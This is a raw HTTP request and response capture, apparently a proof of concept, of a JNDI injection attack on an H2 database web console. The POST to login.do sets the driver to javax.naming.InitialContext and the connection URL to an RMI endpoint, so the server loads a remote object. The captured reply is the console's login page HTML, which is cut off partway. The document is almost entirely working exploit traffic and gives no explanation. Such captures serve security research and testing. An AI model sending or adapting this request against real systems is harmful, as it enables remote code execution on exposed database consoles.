 POST /h2-console/login.do?jsessionid=152896463738fcc39cb0a74a0e3b5a1e HTTP/1.1
Host: 192.168.233.242:9096
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://192.168.233.242:9096/h2-console/login.jsp?jsessionid=10f21eec1f912ae36cd39c557
40101b5
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 163
language=en&setting=Generic+H2+%28Embedded%29&name=Generic+H2+%28Embedded%29&driver=j
avax.naming.InitialContext&url=rmi://192.168.233.242:8090/jndi&user=&password=
HTTP/1.1 200
Cache-Control: no-cache
Content-Type: text/html
Date: Mon, 30 Aug 2021 13:07:37 GMT
Connection: close
Content-Length: 15504
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<!--
Copyright 2004-2019 H2 Group. Multiple-Licensed under the MPL 2.0,
and the EPL 1.0 (https://h2database.com/html/license.html).
Initial Developer: H2 Group
-->
<html><head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=0.9" />
<title>H2 Console</title>
<link rel="stylesheet" type="text/css" href="stylesheet.css" />
<script type="text/javascript">
if (self.name == 'h2result' || self.name == 'h2query' || self.name == 'h2menu') {
parent.location = "login.jsp";
}
</script>
</head>
<body style="margin: 20px">
<form name="login" method="post" action="login.do?jsessionid=152896463738fcc39cb0a74a0e3b5a1e"
id="login">
<p> <select name="language" size="1"
onchange="javascript:document.location='index.do?jsessionid=152896463738fcc39cb0a74a0e3b5a1e&amp;language='+
login.language.value;"
>
<option value="cs">&#268;e&#353;tina</option><option
value="de">Deutsch</option><option value="en" selected>English</option><option
value="es">Espa&#241;ol</option><option value="fr">Fran&#231;ais</option><option value="hi">Hindi
&#2361;&#2367;&#2306;&#2342;&#2368;</option><option value="hu">Magyar</option><option
value="ko">&#54620;&#44397;&#50612;</option><option value="in">Indonesia</option><option
value="it">Italiano</option><option value="ja">&#26085;&#26412;&#35486;</option><option
value="nl">Nederlands</option><option value="pl">Polski</option><option value="pt_BR">Portugu&#234;s
(Brasil)</option><option value="pt_PT">Portugu&#234;s (Europeu)</option><option
value="ru">&#1088;&#1091;&#1089;&#1089;&#1082;&#1080;&#1081;</option><option
value="sk">Slovensky</option><option value="tr">T&#252;rk&#231;e</option><option
value="uk">&#1059;&#1082;&#1088;&#1072;&#1111;&#1085;&#1089;&#1100;&#1082;&#1072;</option><optio
n value="zh_CN">&#20013;&#25991; (&#31616;&#20307;)</option><option value="zh_TW">&#20013;&#25991;
(&#32321;&#39636;)</option>
</select>
&nbsp;&nbsp; <a href="admin.do?jsessionid=152896463738fcc39cb0a74a0e3b5a1e">Preferences</a>